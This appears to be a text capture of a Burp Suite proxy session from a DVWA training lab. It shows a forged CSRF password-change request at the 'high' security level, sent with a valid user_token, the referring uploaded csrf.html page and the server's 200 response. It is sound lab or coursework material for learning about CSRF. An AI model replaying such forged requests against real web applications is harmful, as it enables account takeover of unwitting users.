 22 http://192.168.116.7 GET /DVWA/vulnerabilities/csrf/ 200 5859 HTML Vulnerability: Cross Sit... 192.168.116.7 21:32:14 14 A... 8080 2
23 http://192.168.116.7 GET /DVWA/vulnerabilities/csrf/?password_new=... ✓ 200 5887 HTML Vulnerability: Cross Sit... 192.168.116.7 21:32:14 14 A... 8080 8
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&
Change=Change&user_token=7b56889b4f6062afb67142d954557ec4 HTTP/1.1
2 Host: 192.168.116.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.116.7/DVWA/hackable/uploads/csrf.html
9 Cookie: security=high; PHPSESSID=msk2b8n0obubjd1sklhg8vlv37
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Apr 2025 11:32:18 GMT
3 Server: Apache/2.4.57 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 5560
9 Keep-Alive: timeout=5, max=98
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Cross Site Request Forgery (CSRF) :: Damn Vulnerable Web
Application (DVWA)
</title>
21
Inspector
Request attributes 2
Request query parameters 4
Name Value
password_new csf2024s1
password_conf csf2024s1
Change Change
user_token 7b56889b4f6062afb6...
Request cookies 2
Request headers 8
Response headers 10
Inspector
Notes